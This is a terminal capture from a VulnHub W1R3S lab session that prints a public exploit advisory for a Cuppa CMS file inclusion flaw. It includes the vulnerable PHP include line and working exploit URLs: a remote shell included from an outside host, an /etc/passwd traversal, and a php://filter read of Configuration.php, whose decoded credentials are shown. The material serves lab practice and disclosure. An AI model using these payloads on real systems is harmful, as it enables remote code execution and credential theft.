 ┌──(kali㉿kali)-[~/vulnhub/easy/W1R3S_1_0_1/nmap_output]
└─$ cat 25971.txt
# Exploit Title   : Cuppa CMS File Inclusion
# Date            : 4 June 2013
# Exploit Author  : CWH Underground
# Site            : www.2600.in.th
# Vendor Homepage : http://www.cuppacms.com/
# Software Link   : http://jaist.dl.sourceforge.net/project/cuppacms/cuppa_cms.zip
# Version         : Beta
# Tested on       : Window and Linux

  ,--^----------,--------,-----,-------^--,
  | |||||||||   `--------'     |          O .. CWH Underground Hacking Team ..
  `+---------------------------^----------|
    `\_,-------, _________________________|
      / XXXXXX /`|     /
     / XXXXXX /  `\   /
    / XXXXXX /\______(
   / XXXXXX /
  / XXXXXX /
 (________(
  `------'

####################################
VULNERABILITY: PHP CODE INJECTION
####################################

/alerts/alertConfigField.php (LINE: 22)

-----------------------------------------------------------------------------
LINE 22:
        <?php include($_REQUEST["urlConfig"]); ?>
-----------------------------------------------------------------------------

#####################################################
DESCRIPTION
#####################################################

An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used when creating the file name that will be included into the current file. PHP code in this file will be evaluated, non-PHP code will be embedded to the output. This vulnerability can lead to full serve
r compromise.

http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]

#####################################################
EXPLOIT
#####################################################

http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd

Moreover, We could access Configuration.php source code via PHPStream

For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
-----------------------------------------------------------------------------

Base64 Encode Output:
-----------------------------------------------------------------------------
-----------------------------------------------------------------------------

Base64 Decode Output:
-----------------------------------------------------------------------------
<?php
        class Configuration{
                public $host = "localhost";
                public $db = "cuppa";
                public $user = "root";
                public $password = "Db@dmin";
                public $table_prefix = "cu_";
                public $administrator_template = "default";
                public $list_limit = 25;
                public $token = "OBqIPqlFWf3X";
                public $allowed_extensions = "*.bmp; *.csv; *.doc; *.gif; *.ico; *.jpg; *.jpeg; *.odg; *.odp; *.ods; *.odt; *.pdf; *.png; *.ppt; *.swf; *.txt; *.xcf; *.xls; *.docx; *.xlsx";
                public $upload_default_path = "media/uploadsFiles";
                public $maximum_file_size = "5242880";
                public $secure_login = 0;
                public $secure_login_value = "";
                public $secure_login_redirect = "";
        }
?>
-----------------------------------------------------------------------------

Able to read sensitive information via File Inclusion (PHP Stream)

################################################################################################################